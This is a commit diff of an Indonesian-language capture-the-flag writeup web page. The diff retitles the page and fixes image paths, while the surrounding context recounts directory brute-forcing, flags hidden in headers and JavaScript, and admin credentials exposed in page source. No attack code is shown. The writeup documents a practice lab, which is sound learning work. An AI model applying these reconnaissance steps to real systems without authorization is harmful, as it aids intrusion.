




==== commit a786e374: "Add Tryhackme Include Writeup" ====
--- a/writeups/CTF_Yadika.html
+++ b/writeups/CTF_Yadika.html
@@ -4,7 +4,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>⚠️ | CTF Yadika</title>
+    <title>⚠️ | Writeup: Capture The Flag Yadika</title>
     
     <meta name="description" content="Writeup CTF Yadika">
     <link rel="canonical" href="https://paperalt.github.io/writeups/CTF_Yadika.html">
@@ -12,16 +12,16 @@
     <!-- Open Graph / Facebook -->
     <meta property="og:type" content="article">
     <meta property="og:url" content="https://paperalt.github.io/writeups/CTF_Yadika.html">
-    <meta property="og:title" content="CTF Yadika">
+    <meta property="og:title" content="Writeup: Capture The Flag Yadika">
     <meta property="og:description" content="Writeup CTF Yadika">
-    <meta property="og:image" content="https://paperalt.github.io//assets/img/screenshot/Pasted_image_20260306165147.png">
+    <meta property="og:image" content="https://paperalt.github.io/assets/img/screenshot/Pasted_image_20260306165147.png">
     
     <!-- Twitter -->
     <meta property="twitter:card" content="summary_large_image">
     <meta property="twitter:url" content="https://paperalt.github.io/writeups/CTF_Yadika.html">
-    <meta property="twitter:title" content="CTF Yadika">
+    <meta property="twitter:title" content="Writeup: Capture The Flag Yadika">
     <meta property="twitter:description" content="Writeup CTF Yadika">
-    <meta property="twitter:image" content="https://paperalt.github.io//assets/img/screenshot/Pasted_image_20260306165147.png">
+    <meta property="twitter:image" content="https://paperalt.github.io/assets/img/screenshot/Pasted_image_20260306165147.png">
     
     <link rel="apple-touch-icon" sizes="180x180" href="../favicon/apple-touch-icon.png">
     <link rel="icon" type="image/png" sizes="32x32" href="../favicon/favicon-32x32.png">
@@ -43,7 +43,7 @@
     <main class="container">
         <article class="writeup-content">
             <header>
-                <h1>CTF Yadika</h1>
+                <h1>Writeup: Capture The Flag Yadika</h1>
                 <div class="writeup-meta">
                     <div class="meta-item">
                         <span class="meta-label">DATE:</span>
@@ -98,7 +98,7 @@
 <p>Terdapat port 8090 yang open dan port 80 adalah exclude target jadi saya skip.</p>
 <h2>Enumeration</h2>
 <h3>Port 8090 - HTTP</h3>
-<p><img alt="Pasted image 20260306165147.png" src="/assets/img/screenshot/Pasted_image_20260306165147.png" />
+<p><img alt="Pasted image 20260306165147.png" src="../assets/img/screenshot/Pasted_image_20260306165147.png" />
 Terdapat kode error 404 yang menunjukkan halaman tidak ada isinya.
 coba saya lakukan directory bruteforce.</p>
 <h3>Directory bruteforce</h3>
@@ -149,7 +149,7 @@
 
 <p>Setelah saya lakukan directory brute force, saya menemukan 1 request yang menunjukkan respon 200 yang berarti halaman tersebut ada dan bisa di akses.</p>
 <p>Sekarang saya akan membuka halaman itu
-<img alt="Pasted image 20260306170310.png" src="/assets/img/screenshot/Pasted_image_20260306170310.png" /></p>
+<img alt="Pasted image 20260306170310.png" src="../assets/img/screenshot/Pasted_image_20260306170310.png" /></p>
 <h3>Flag 1</h3>
 <p>Karena dari salah satu challenge menunjukkan kata header jadi saya mencoba melihat isi header dari directory url tersebut dan ternyata flag pertama ada disana.</p>
 <div class="code-terminal">
@@ -174,30 +174,30 @@
 <h3>Flag 2</h3>
 <p>Pada flag kedua memberikan sebuah hint untuk memeriksa javascript.
 Disini saya melakukan inspect untuk melihat network request yang berkaitan dengan javascript.
-<img alt="Pasted image 20260306170953.png" src="/assets/img/screenshot/Pasted_image_20260306170953.png" /></p>
+<img alt="Pasted image 20260306170953.png" src="../assets/img/screenshot/Pasted_image_20260306170953.png" /></p>
 <p>Terdapat Hint mencurigakan yang mengarah ke javascript lain
-<img alt="Pasted image 20260306172321.png" src="/assets/img/screenshot/Pasted_image_20260306172321.png" />
+<img alt="Pasted image 20260306172321.png" src="../assets/img/screenshot/Pasted_image_20260306172321.png" />
 Sekarang saya akan mengikuti konten javascript yang di mention itu.
-<img alt="Pasted image 20260306172616.png" src="/assets/img/screenshot/Pasted_image_20260306172616.png" />
+<img alt="Pasted image 20260306172616.png" src="../assets/img/screenshot/Pasted_image_20260306172616.png" />
 Flag ke 2 ternyata ada di javascript yang tadi saya ikuti.
 Di dalam javascript tadi terdapat informasi lain yang mengarah ke Directory Rahasia</p>
 <h3>Flag 3</h3>
-<p><img alt="Pasted image 20260306172844.png" src="/assets/img/screenshot/Pasted_image_20260306172844.png" />
+<p><img alt="Pasted image 20260306172844.png" src="../assets/img/screenshot/Pasted_image_20260306172844.png" />
 Pada directory rahasia tadi ternyata ada fitur directory listing yang membuat saya bisa melihat isi file lain juga secara terbuka.
 Saya mencoba melihat isi source page nya dengan view page source.
-<img alt="Pasted image 20260306174111.png" src="/assets/img/screenshot/Pasted_image_20260306174111.png" />
+<img alt="Pasted image 20260306174111.png" src="../assets/img/screenshot/Pasted_image_20260306174111.png" />
 Flag Ketiga ada disana dan termasuk juga directory admin, username dan password nya.</p>
 <h3>Flag 4</h3>
